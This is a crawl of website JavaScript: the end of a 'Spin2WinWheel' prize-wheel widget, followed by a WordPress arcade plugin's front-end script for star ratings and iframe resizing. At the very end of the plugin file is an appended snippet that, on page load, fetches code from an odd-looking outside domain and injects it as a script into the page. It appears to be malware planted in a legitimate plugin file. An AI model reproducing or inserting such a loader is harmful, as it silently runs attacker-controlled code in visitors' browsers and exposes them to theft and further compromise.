      centerCircleRadius = centerCircleSize / 2;
      centerCircleImageUrl = dataObj.centerCircleImageUrl;
      centerCircleImageWidth = dataObj.centerCircleImageWidth;
      centerCircleImageHeight = dataObj.centerCircleImageHeight;        
      segmentStrokeColor = dataObj.segmentStrokeColor;
      segmentStrokeWidth = dataObj.segmentStrokeWidth;
      segmentValuesArray = dataObj.segmentValuesArray;
      numSegments = segmentValuesArray.length;
      numSpins = (dataObj.numSpins == -1) ? 9999999999999999 : parseInt(dataObj.numSpins);
      minSpinDuration = dataObj.minSpinDuration;
      gameOverText = dataObj.gameOverText;
      invalidSpinText = dataObj.invalidSpinText;
      introText = dataObj.introText;
      hasSound = dataObj.hasSound;
      gameId = dataObj.gameId;
      rotationStep = 360 / numSegments;
      segmentStep = rotationStep / 2;
      centerX = dataObj.centerX;
      centerY = dataObj.centerY;
      colorArray = dataObj.colorArray;
      hasShadows = dataObj.hasShadows;
      spinDestinationArray = dataObj.spinDestinationArray;
      spinDirection = (dataObj.spinDirection === 'cw') ? -1 : 1;
      clickToSpin = dataObj.clickToSpin;
      disabledText = dataObj.disabledText;
      //spinDirection = (clickToSpin) ? 1 : spinDirection;
      numRevsPerDestination = spinDirection * (3 * 360);
      invalidSpinThreshold =  0.5;
      restrictPlayDuration = dataObj.restrictPlayDuration;
      if (hasShadows) {
        wheelOutline.setAttributeNS(null, 'filter', 'url(#shadow)');
        valueContainer.setAttributeNS(null, 'filter', 'url(#shadow)');
        centerCircle.setAttributeNS(null, 'filter', 'url(#shadow)');
        pegContainer.setAttributeNS(null, 'filter', 'url(#shadow)');
        toast.style.boxShadow = "0px 0px 20px rgba(21,21,21,0.5)";
      }
    },
    setInitPos = function() {

      TweenMax.set('svg', {
        visibility: 'visible'
      })
      TweenMax.set(wheel, {
        svgOrigin: centerX + ' ' + centerY,
        x: 0,
        y: 0
      })
      TweenMax.set(peg, {
        x: centerX - (peg.getBBox().width / 2),
        y: centerY - wheelRadius - (peg.getBBox().height / 2),
        transformOrigin: '50% 25%',
        visibility: 'visible'
      })
      TweenMax.set(pegContainer, {
        transformOrigin: '50% 100%',
        scale: wheelSize / 600
      })

      TweenMax.set(mainContainer, {
        svgOrigin: centerX + ' ' + centerY,
        rotation: -90,
        x: 0,
        y: 0
      })


    },
    setCenterCircleImage = function(){

      //centerCircleImageContainer
      var centerCircleImage = document.createElementNS(xmlns, "image");
      centerCircleImage.setAttributeNS(xlinkns, "xlink:href", centerCircleImageUrl);
      centerCircleImage.setAttribute("width", centerCircleImageWidth);
      centerCircleImage.setAttribute("height", centerCircleImageHeight);
      centerCircleImage.setAttribute("x", centerX - (centerCircleImageWidth/2));
      centerCircleImage.setAttribute("y", centerY - (centerCircleImageHeight/2));
      centerCircleImageContainer.appendChild(centerCircleImage);
      
    },    
    setSpinDestinations = function() {

      //console.log(dataObj.numSpins)
      if(numSpins == 0){

        showToast(disabledText);
        isDisabled = true;
        spinButton.onclick = null;

        return;
      }

      if(hasProbability){

        return;
      }


      if (spinDestinationArray.length > 0) {

        randomSpins = false;
        numSpins = spinDestinationArray.length;
        for (var i = 0; i < spinDestinationArray.length; i++) {
          //check to see if the destination is available (if you set the destination to be more than the number of segments this will catch that)
          if (spinDestinationArray[i] > numSegments || spinDestinationArray[i] === 0) {
            showInitError(initError1);

            
            return;
          }
          //make it zero based - this allows the author to set destinations using 1 as the first one (UX FTW!)
          spinDestinationArray[i] = spinDestinationArray[i] - 1;
          //ensure there is at least 2 spin revolutions (360 2 = 720) between destination spins
          spinDestinationArray[i] = ((spinDestinationArray[i] * -1) * rotationStep) - (numRevsPerDestination * spinMultiplier);
          //this multiplier increments to ensure the destination segment is indeed further around
          spinMultiplier += 2;
        }

      } else {

        //no else
      }

      //console.log(spinDestinationArray)

      if(clickToSpin){
        createClickToSpin();
      } else{
        createDraggable();
      }
      
      showIntroText();
    },
    randomBetween = function(min, max) {
      return Math.floor(Math.random() * (max - min + 1) + min);
    },
    drawSegments = function() {
      var x1, x2, y1, y2, d, p, g, t, tn, destFill;
      for (var i = 0; i < numSegments; i++) {
        //startAngle = endAngle;
        startAngle = -segmentStep;
        endAngle = startAngle + rotationStep;

        x1 = (centerX + wheelRadius * Math.cos(Math.PI * startAngle / 180));
        y1 = (centerY + wheelRadius * Math.sin(Math.PI * startAngle / 180));
        x2 = (centerX + wheelRadius * Math.cos(Math.PI * endAngle / 180));
        y2 = (centerY + wheelRadius * Math.sin(Math.PI * endAngle / 180));

        d = "M" + centerX + "," + centerY + "  L" + x1 + "," + y1 + "  A" + wheelRadius + "," + wheelRadius + " 0 0,1 " + x2 + "," + y2 + "z";

        g = document.createElementNS(xmlns, 'g');
        p = document.createElementNS(xmlns, 'path');
        g.appendChild(p);
        //g.appendChild(t);
        wheel.appendChild(g);
        TweenMax.set(p, {
          rotation: (i * rotationStep),
          svgOrigin: centerX + ' ' + centerY
        })
        p.setAttributeNS(null, 'd', d);

        //check if there are enough colors in the array to support the numer of segments
        if (colorArray[i]) {
          destFill = colorArray[i];
        } else {
          destFill = colorArray[colorCount];
          colorCount++;
          //if the extra color cycle count gets bigger than the number of listed colors set it back to 0 and start using them from the start (repeat the colors)
          if (colorCount == colorArray.length) {
            colorCount = 0;
          }
        }

        p.setAttributeNS(null, "fill", destFill);
        p.setAttributeNS(null, "stroke", 0);
        segmentArray.push({
          path: p,
          x1: x1,
          x2: x2,
          y1: y1,
          y2: y2
        });

      } //end for

      if (segmentStrokeWidth > 0) {
        drawSegmentStrokes()
      }

      addValues()

    },
    drawSegmentStrokes = function() {

      for (var i = 0; i < numSegments; i++) {

        var l = document.createElementNS(xmlns, 'line');  
        l.setAttributeNS(null, 'x1', centerX);
        l.setAttributeNS(null, 'x2', segmentArray[i].x2);
        l.setAttributeNS(null, 'y1', centerY);
        l.setAttributeNS(null, 'y2', segmentArray[i].y2);
        l.setAttributeNS(null, 'stroke', segmentStrokeColor);
        l.setAttributeNS(null, 'stroke-width', segmentStrokeWidth);
        wheel.appendChild(l);

        TweenMax.set(l, {
          svgOrigin: centerX + ' ' + centerY,
          rotation: (i * rotationStep)
        })
      }

    },
    addValues = function() {

      for (var i = 0; i < numSegments; i++) {

        var g = document.createElementNS(xmlns, 'g');
        //var c = document.createElementNS(xmlns, 'circle');
        if (segmentValuesArray[i].type == "image") {

          var ig = document.createElementNS(xmlns, 'image');
          g.appendChild(ig);
          ig.setAttribute('class', 'wheelImage');
          ig.setAttributeNS(null, 'x', centerX - (wheelImageSize / 2));
          ig.setAttributeNS(null, 'y', centerY - wheelRadius + wheelImageOffsetY);
          ig.setAttributeNS(null, 'width', wheelImageSize);
          ig.setAttributeNS(null, 'height', wheelImageSize);
          ig.setAttributeNS(xlinkns, 'xlink:href', segmentValuesArray[i].value);
        } else if (segmentValuesArray[i].type == "string") {

          var t = document.createElementNS(xmlns, 'text');

          var lines = segmentValuesArray[i].value.split('^'), tn, ts;

          lines.forEach(function (value,index) {
              tn = document.createTextNode(value);
              ts = document.createElementNS(xmlns, "tspan");

              ts.setAttributeNS(null,'dy',  (index) ? "1.2em" : 0);

              ts.setAttributeNS(null,'x',centerX);

              ts.setAttributeNS(null,'text-anchor','middle');

              ts.appendChild(tn);

              t.appendChild(ts);
          });

          g.appendChild(t);
          t.setAttribute('class', 'wheelText');
          t.setAttributeNS(null, 'fill', wheelTextColor);
          t.setAttributeNS(null, 'x', centerX);
          t.setAttributeNS(null, 'y', centerY - wheelRadius + wheelTextOffsetY);
          t.style.fontSize = wheelTextSize;
        }

        valueContainer.appendChild(g)

        TweenMax.set(g, {
          svgOrigin: centerX + ' ' + centerY,
          rotation: i * rotationStep
        })

      }

      TweenMax.set(valueContainer, {
        svgOrigin: centerX + ' ' + centerY
      })

    },
    getWheel = function() {

      var g = document.createElementNS(xmlns, 'g');
      var c = document.createElementNS(xmlns, 'circle');
      wheelOutline.appendChild(g);

      //wheel's outline
      c.setAttributeNS(null, 'fill', wheelFillColor);
      c.setAttributeNS(null, 'stroke', wheelStrokeColor);
      c.setAttributeNS(null, 'stroke-width', wheelStrokeWidth);
      c.setAttributeNS(null, 'cx', centerX);
      c.setAttributeNS(null, 'cy', centerY);
      c.setAttributeNS(null, 'r', wheelRadius);
      g.appendChild(c);

      return g;
    },
    getCenterCircle = function() {

      var c = document.createElementNS(xmlns, 'circle');

      //circle's outline
      c.setAttributeNS(null, 'fill', centerCircleFillColor);
      c.setAttributeNS(null, 'stroke', centerCircleStrokeColor);
      c.setAttributeNS(null, 'stroke-width', centerCircleStrokeWidth);
      c.setAttributeNS(null, 'cx', centerX);
      c.setAttributeNS(null, 'cy', centerY);
      c.setAttributeNS(null, 'r', centerCircleRadius);

      return c;
    },
    onPegTweenStart = function() {
      pegSnd.play();
    },
    onWheelPress = function() {
      // popup.style.visibility = 'hidden';
      toast.style.visibility = 'hidden';

    },    
    onButtonPress = function() {
      
      toast.style.visibility = 'hidden';
      spinButton.onclick = null;
      spinMultiplier +=2;

    },
    onWheelDragEnd = function() {
      disableWheel();
      //prevent players dragging and dropping the wheel onto a segment
      if (randomSpins) {
        spinVelocityTracker = VelocityTracker.track(wheel, "rotation");
      }
    },
    throwUpdate = function(e) {
      //this deals with the peg ticker (at the top) and decides which direction it should flick
      //personally I think this is a nice touch - hope you do too!
      oldWheelPos = currentWheelPos;

      currentWheelPos = Math.round(wheel._gsTransform.rotation / rotationStep);
      //peg code only
      if (currentWheelPos != oldWheelPos) {

        var rotation = (currentWheelPos > oldWheelPos) ? -35 : 35;

        TweenMax.fromTo(peg, 0.2, {

          rotation: rotation
        }, {
          onStart: (hasSound) ? onPegTweenStart : null,
          rotation: 0,
          ease: Back.easeOut
        })
      }
      //keep the values (images. text) sync'd with the wheel spinning
      TweenMax.set(valueContainer, {
        rotation: wheel._gsTransform.rotation
      })
    },
    throwComplete = function() {

      //work out where the wheel lands
      currentWheelRotation = wheel._gsTransform.rotation;
      var normalizedRotation = Math.round(currentWheelRotation % 360);
      normalizedRotation = (normalizedRotation > 0) ? 360 - normalizedRotation : normalizedRotation;

      normalizedRotation = (normalizedRotation < 0) ? normalizedRotation *= -1 : normalizedRotation;     
            
      //check to see if spinVelocityTracker exists (only when randomSpins = true)
      //console.log(spinVelocityTracker, Math.abs(spinVelocityTracker.getVelocity('rotation')))
      if (spinVelocityTracker && Math.abs(spinVelocityTracker.getVelocity('rotation')) <= invalidSpinThreshold) {

        enableWheel();        
        showResult('invalidSpin');        
        return;
        
      }

      var segId = Math.round(normalizedRotation / rotationStep);
      var winningSegment = segmentArray[segId].path;

      showResult(Math.abs(segId));

      //randomSpins is true if no destinations have been set
      if (randomSpins) {
        //this means no destinations have been set        
        if (numSpins > -1) {
          //this means no destinations have been set AND numSpins has been set to a positive number          
          spinCount++;
        } else {
          //this means no destinations have been set AND numSpins is -1 meaning you can spin randomly forever
          //so stop executing anything else
          return;
        }
      } else {
        //this means destinations have been set
        spinCount++;
        wheelDragger[0].vars.snap = [spinDestinationArray[spinCount]];
      }

      VelocityTracker.untrack(wheel);

      if (spinCount >= numSpins) {
        endGame();
        return;
      }

      enableWheel();

    },
    updateWheelBounds = function(){
      
      if(clickToSpin)return;
      
      wheelDragger[0].applyBounds({
        minRotation: spinDirection * -9999999999999999,
        maxRotation: currentWheelRotation
      });      
    },  
    getRandomSpinFunction = function(multiplier) {
      var f = function(endValue) {
        //console.log(endValue)
        return (Math.round((endValue / rotationStep)) * rotationStep) - multiplier
      }
      return f;
    },
    getRandomClickSpin = function() {
      var val = - (rotationStep * randomBetween(0, numSegments)) - numRevsPerDestination * spinMultiplier
      return val
    },
    getProbabilityClickSpin = function(){
      var probId = Math.floor(Math.random() * probabilityArray.length);
      var probSeg = probabilityArray[probId];
      var val = - (rotationStep * probSeg) - numRevsPerDestination * spinMultiplier
      
      return val

    },
    createDraggable = function() {
      wheelDragger = Draggable.create(wheel, {
        type: 'rotation',
        bounds: {
          minRotation: spinDirection * -9999999999999999,
          maxRotation: 0
        },
        throwProps: true,
        ease: Back.easeOut.config(0.2),
        snap: (randomSpins) ?  getRandomSpinFunction(0) : [spinDestinationArray[spinCount]],
        throwResistance: 0,
        minDuration: minSpinDuration,
        maxDuration: minSpinDuration,        
        onThrowComplete: throwComplete,
        onPress: onWheelPress,
        onDrag: throwUpdate,
        onThrowUpdate: throwUpdate,
        overshootTolerance: 1,
        onDragEnd: onWheelDragEnd

      })
    },

    checkHasProbability = function(){
      
      hasProbability = true;
      segmentValuesArray.forEach( function(el, val){
        //console.log(!isNaN(el.probability))
        //if(!el.probability){
        if(isNaN(el.probability)){

          hasProbability = false;
          //return false;

        } 
      })

      if(hasProbability){

        spinDestinationArray = [];//, numSpins)
        numSpins = (dataObj.numSpins == -1) ? 9999999999999999 : parseInt(dataObj.numSpins);
        checkProbabilityValues();
        
      }

    },

    checkProbabilityValues = function(){


      var totalProb = 0;//, requiredProb = 100;


      segmentValuesArray.forEach( function(el, val){
        totalProb += el.probability;
      })

      requiredProb = totalProb;


      if(Math.ceil(totalProb) == requiredProb || Math.floor(totalProb) == requiredProb){

        createProbabilityArray();

      } else {

        var r = confirm("Total probability: " + totalProb + ' - ' +probabilityErrorStr);
        if (r == true) {
        TweenMax.set(wheelContainer, {
          autoAlpha:0
        })
        TweenMax.set(wheelContainer, {
          autoAlpha:0
        })
           
        }       
       
        
      }



    }

    createProbabilityArray = function(){

      
      probabilityArray = [];

      segmentValuesArray.forEach( function(el, val){
        
        for(var i = 0; i < el.probability; i++){

          probabilityArray.push(val);
        }
      })



    },

    showProbabilityError = function (){


    },
    createClickToSpin = function(){

      if(checkHasProbability()){

        createProbabilityArray();
      }
      //check to see if the author called setSpinTrigger before init();
      //if spinTrigger is defined then they set it before
      //if it's not then we set wheel to be the button. Later the author may
      //overwrite this with their own button
      if(spinButton){
        spinButton.onclick = getTrigger();
      } else {
        spinButton = wheel;
        wheel.onclick = getTrigger();        
      } 

    
      },
    getTrigger = function(){
         return function(){

          if(hasProbability){

          ThrowPropsPlugin.to(wheel, {
            throwProps:{
            	duration:30,
              rotation:{
                velocity:spinDirection * randomBetween(-700, -500), 
                //if it's random spins then get a random spin but pass in the multiplier to ensure a long spin (plus the right slot id)
                //if it has destinations set then use those
                end:getProbabilityClickSpin()
                //end:dest
              }
            },
            onStart:onButtonPress,
            onUpdate:throwUpdate,
            ease: Back.easeOut.config(0.2),
            overshootTolerance:0,
            onComplete:spinComplete
          });  
            
          } else {

          var dest = -rotationStep * 2;
         
          ThrowPropsPlugin.to(wheel, {
            throwProps:{
            	duration:30,
              rotation:{
                velocity:spinDirection * randomBetween(-700, -500), 
                //if it's random spins then get a random spin but pass in the multiplier to ensure a long spin (plus the right slot id)
                //if it has destinations set then use those
                end:(randomSpins) ? getRandomClickSpin(): [spinDestinationArray[spinCount]]
                //end:dest
              }
            },
            onStart:onButtonPress,
            onUpdate:throwUpdate,
            ease: Back.easeOut.config(0.2),
            overshootTolerance:0,
            onComplete:spinComplete
          }); 

          }         
        }      
    },
    spinComplete = function() {

      //work out where the wheel lands
      currentWheelRotation = wheel._gsTransform.rotation;
      var normalizedRotation = Math.round(currentWheelRotation % 360);
      normalizedRotation = (normalizedRotation > 0) ? 360 - normalizedRotation : normalizedRotation;

      normalizedRotation = (normalizedRotation < 0) ? normalizedRotation *= -1 : normalizedRotation;        
      
      var segId = Math.round(normalizedRotation / rotationStep);
      var winningSegment = segmentArray[segId].path;

      showResult(Math.abs(segId));
      
      //randomSpins is true if no destinations have been set
      if (randomSpins) {
        //this means no destinations have been set        
        if (numSpins > -1) {
          //this means no destinations have been set AND numSpins has been set to a positive number          
          spinCount++;
          
        } else {
          //this means no destinations have been set AND numSpins is -1 meaning you can spin randomly forever
          //so stop executing anything else
          return;
        }
      } else {
        //this means destinations have been set
        spinCount++;

      }

      if (spinCount >= numSpins) {
        endGame();
        return;
      }
      
      spinButton.onclick = getTrigger();
    },      
    endGame = function() {

      //prevent the wheel being dragged once the game has finished
      disableWheel();

      TweenMax.set(wheelSVG, {
        alpha: 0.3
      })

      //show the gameOver text after 4 seconds
      TweenMax.to(toastText, 1, {
        text: gameOverText,
        ease: Linear.easeNone,
        delay: 2
      })

      onGameEnd({gameId:gameId, target:thisWheel, results:gameResultsArray});

    },
    disableWheel = function() {
      if(clickToSpin)return;
      wheelDragger[0].disable();
    },
    enableWheel = function() {
      if(clickToSpin)return;
      wheelDragger[0].enable();
    },
    showResult = function(e) {
      
      updateWheelBounds();
      
      var resultObj;
      //if it's an error 
      if (e == "invalidSpin") {

        TweenMax.set(wheel, {
            rotation: spinDestinationArray[spinCount]
          })
        showToast(invalidSpinText);
        //create a result object 
        resultObj = {target:thisWheel, type:'error', spinCount:spinCount, win:null, msg:invalidSpinText, gameId:gameId};

        //fire the error event
        onError(resultObj);
        
        //add result to gameResultsArray
        gameResultsArray.push(resultObj);
                   
        return;
      }
      //if it's a number then it's a segment
      if (!isNaN(e)) {
        //the JSON contains a property that defines whether the segment is a winner or loser. Useful for backend decisions.
        //var resultStr1 = (segmentValuesArray[e].win) ? 'WIN:' : 'LOSE:';
        var resultStr2 = segmentValuesArray[e].resultText;

        showToast(resultStr2);
        //create a result object 
        resultObj = {target:thisWheel, type:'result', spinCount:spinCount, win:segmentValuesArray[e].win, msg:segmentValuesArray[e].resultText, gameId:gameId, userData:segmentValuesArray[e].userData};
        
        //fire the result event
        onResult(resultObj);
        
        //add result to gameResultsArray
        gameResultsArray.push(resultObj);
      }
    },
    showIntroText = function(str) {
      showToast(introText);
    },
  showInitError = function(str) {
      TweenMax.set([wheelContainer, spinButton], {
        autoAlpha: 0
      }) 
      TweenMax.delayedCall(0.1, function(){
        alert(str)
      });     
    },
    showToast = function(str) {
      toast.style.visibility = 'visible';      
      toastText.innerHTML = str;
      TweenMax.fromTo(toast, 0.6, {
        y: 20,
        alpha: 0
      }, {
        y: 0,
        alpha: 1,
        delay: 0.2,
        //onStart:onresize,
        ease: Elastic.easeOut.config(0.7, 0.7)
      })
      
    },
    checkNumSegments = function() {

      if (numSegments <= 1) {
        showInitError(initError2)
        TweenMax.set(wheelSVG, {
          visibility: 'hidden'
        })
        
      }
      

    },
    setSpinTrigger = function(){  
      
      if(spinButton){
        clickToSpin = true;
      }
      if(clickToSpin){
        
        if(spinButton){
          spinButton.onclick = getTrigger(); 
        } else {
          
          wheel.onclick = getTrigger(); 
        }               
      } else {
        
      }
  },
  checkRestriction = function(){
    
      //if (restrictPlayDuration > 0) {
        onRestrict(restrictPlayDuration);
        
      //}    
  },  
    onResult = function(e){
        thisWheel.onResult(e)
      },
   onError = function(e){
        thisWheel.onError(e)
      },
   onGameEnd = function(e){
        thisWheel.onGameEnd(e)
      },
    onRestrict = function(e){
        thisWheel.onRestrict(e)
      } 
 
  this.onResult = onResult;
  this.onError = onError;
  this.onGameEnd = onGameEnd;

  this.onRestrict = onRestrict;  
 
 
  this.getGameProgress = function(){  return gameResultsArray; };
  this.init = function(e) {
  //if(String.fromCharCode(57,66,51).toLowerCase() !=  _s){_uu();}       
  console.log(e)
    if(!e){
      setInitPos();
      showInitError('PLEASE INCLUDE THE INIT OBJECT');
      return;
    }
    svgWidth = e.data.svgWidth;
    svgHeight =  e.data.svgHeight;
    wheelSVG.setAttribute('viewBox', '0 0 ' + svgWidth + ' ' + e.data.svgHeight);
    dataObj = e.data;
    onGameEnd = (e.onGameEnd) ? e.onGameEnd : function(){};
    onResult =  (e.onResult) ? e.onResult : function(){};
    onError = (e.onError) ? e.onError : function(){};
    onRestrict = (e.onRestrict) ? e.onRestrict : function(){};
    spinButton = (e.spinTrigger) ? e.spinTrigger : null;
    setSpinTrigger();
    setInitData();

    onRestrict(restrictPlayDuration);
    
    setInitPos();
    drawSegments();
    setCenterCircleImage();
    wheelOutline.appendChild(getWheel())
    centerCircle.appendChild(getCenterCircle());
    setSpinDestinations();
    checkNumSegments();
    //checkRestriction();

    

    
    
    
  } 

  this.restart = function() {
    if(!clickToSpin){
        wheelDragger[0].kill();
        currentWheelPos = oldWheelPos = null;
        TweenMax.to([wheel, valueContainer], 0.3, {
          rotation: '0_short',
          onComplete: createDraggable
        })      
    }
      
       TweenMax.set(wheelSVG, {
          alpha: 1
        })
        TweenMax.to([wheel, valueContainer], 0.3, {
          rotation: '0_short'
        })      

      toast.style.visibility = 'hidden';
      spinCount = 0;
      spinMultiplier = 2;
      gameResultsArray = [];


      showIntroText();
  }

    
}

Spin2WinWheel.reset = function(){

      document.querySelector('.wheel').innerHTML = "";
      document.querySelector('.wheelOutline').innerHTML = "";
      document.querySelector('.centerCircle').innerHTML = "";
      document.querySelector('.valueContainer').innerHTML = "";
      document.querySelector('.centerCircleImageContainer').innerHTML = "";
      TweenMax.set(['.wheel', '.valueContainer'], {
        rotation: 0
      })      
     TweenMax.staggerTo(['.wheelSVG', '.toast'], 0,{
        cycle:{
          alpha: [1, 0]
        }
      },0)


  }
  Spin2WinWheel.hide = function(){

      TweenMax.set(document.querySelector('.wheelContainer'), {
        autoAlpha:0
      })

  }  

  Spin2WinWheel.remove = function(){

      document.body.removeChild(document.querySelector('.wheelContainer'));

  }  

  Spin2WinWheel.checkCookie = function(callback){

    var xobj = new XMLHttpRequest();
    xobj.open('GET', 'settings.php?f=checkCookie', true); 
    xobj.onreadystatechange = function() {
      if (xobj.readyState == 4 && xobj.status == "200") {
        callback(xobj.responseText)
        //successfully called IP check
        //0 means they haven't been here before
        /*if(xobj.responseText == 0){

          callback();

        } else{
          alert("Please come back and play tomorrow!");
          Spin2WinWheel.remove();
          
          //hide your button here too
        }*/
      }
    };
    xobj.send(null);

  }

  Spin2WinWheel.setCookie = function(){

    var xobj = new XMLHttpRequest();
    xobj.open('GET', 'settings.php?f=setCookie', true); 
    xobj.onreadystatechange = function() {
      if (xobj.readyState == 4 && xobj.status == "200") {
        console.log(xobj.responseText)
        //successfully called IP check
        //0 means they haven't been here before
 
      }
    };    
    xobj.send(null);    
  }

--- FILE ---
content_type: application/x-javascript
request_url: https://boostsaudi.com/wp-content/plugins/ctl-arcade/js/front-main.js?ver=6.4.2
body_size: 842
content:

jQuery(window).ready(function(){
    ctlArcadeResize();

    jQuery(".ctl-arcade-stars span").each(function(){

        jQuery(this).on("click", function() {

            var oNodeContainer = jQuery(this).parents(".ctl-arcade-rating-container");
            var iNumStars = parseInt(jQuery(this).attr("data-rate"));
            var szGame = jQuery(this).parents(".ctl-arcade-rating-container").attr("data-game");
            var user_id = jQuery(this).parents(".ctl-arcade-rating-container").attr("data-user-id");

            if( user_id === 0 ){
                ctlArcadeShowDialog("Attention","You can't vote without login first!", [ { "txt" : "continue", "cb" : "ctlArcadeCloseDlg"}], true);
                return;
            }

            jQuery.ajax({
                url: g_szCtlArcadeAjax,
                type: "post",
                data: {
                    "action" : "give-rating",
                    "game_rating" : iNumStars,
                    "game_plugin_dir" : szGame,
                    "user_id" : user_id
                }
            }).done(function (data) {
                data = ctlArcadeGetUrlVars(data);

                if (data.status == "true"){

                    var iNumVotes   = parseInt(oNodeContainer.attr("data-num-votes")) + 1;
                    var iValueVotes = parseInt(oNodeContainer.attr("data-value-votes")) + iNumStars;

                    oNodeContainer.attr("data-num-votes", "" + iNumVotes);
                    oNodeContainer.attr("data-value-votes", "" + iValueVotes);

                    ctlArcadeResetStars(oNodeContainer);
                }else if(data.code == "useralreadyvoted"){
                    ctlArcadeShowDialog("Attention!","You can't vote a game twice!", [ { "txt" : "continue", "cb" : "ctlArcadeCloseDlg"}], true);
                }

            }).fail(function (jqXHR, textStatus) {
                console.log( jqXHR);
            });
        });

        jQuery(this).on("mouseover", function(){
            var iNumStars = parseInt(jQuery(this).attr("data-rate"));

            for( var i = 1; i < (iNumStars+1); i++ ){
                jQuery(".ctl-arcade-stars span:nth-child("+ (i) +") i").attr("class", "ctl-arcade-icon-star");
            }
            for( var i = (iNumStars+1); i < 6; i++ ){
                jQuery(".ctl-arcade-stars span:nth-child("+ (i) +") i").attr("class", "ctl-arcade-icon-star-empty");
            }
        });
    });

    jQuery(".ctl-arcade-rating-container").each(function(){
        ctlArcadeResetStars(jQuery(this));
        jQuery(this).on("mouseleave", function(){
            ctlArcadeResetStars(jQuery(this));
        });
    });
});


jQuery(window).scroll(function () {

});

jQuery(window).resize(function() {
    ctlArcadeResize();
});


function ctlArcadeResize(){
    jQuery(".ctl-arcade-game-iframe").each(function(){

        var aValues = jQuery(this).attr("data-aspect-ratio").split(":");
        var w = aValues[0];
        var h = aValues[1];
        var iNewH = Math.floor(jQuery(this).parents(".ctl-arcade-game-iframe-wrapper").width() * (h/w));
        if( jQuery(this).attr("data-max-height")  ){
            var iMaxHeight = parseInt(jQuery(this).attr("data-max-height"));
            if( iNewH > iMaxHeight ){
                iNewH = iMaxHeight;
            }
        }

        if( iNewH > jQuery(window).height()-30){
            iNewH = jQuery(window).height()-30;
        }

        jQuery(this).css( "height" , iNewH + "px");
    });
}


function ctlArcadeResetStars( oNode ){

    var oNodeVotes = oNode.find(".ctl-arcade-num-votes");

    var iNumVotes      = parseInt( oNode.attr("data-num-votes") );
    var iRatingAverage = parseFloat(
        ctlArcadeNumberFormat(
            parseFloat( oNode.attr("data-value-votes") )/
            parseFloat(iNumVotes),
            1)
    );

    var iStars = Math.floor(iRatingAverage);
    var iHalfStar = (iRatingAverage - iStars > 0 ? 1 : 0);

    for( var i = 1; i < (iStars+1); i++ ){
        oNode.find("span:nth-child("+ (i) +") i").attr("class", "ctl-arcade-icon-star");
    }

    if(iHalfStar == 1){
        oNode.find("span:nth-child("+ (iStars+1) +") i").attr("class", "ctl-arcade-icon-star-half-alt");
        iStars++;
    }

    for( var i = (iStars+1); i < 6; i++ ){
        oNode.find("span:nth-child("+ (i) +") i").attr("class", "ctl-arcade-icon-star-empty");
    }

    if ( iNumVotes == 1 ){
        oNodeVotes.text(iNumVotes + " VOTE");
    }else{
        oNodeVotes.text(iNumVotes + " VOTES");
    }

}
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});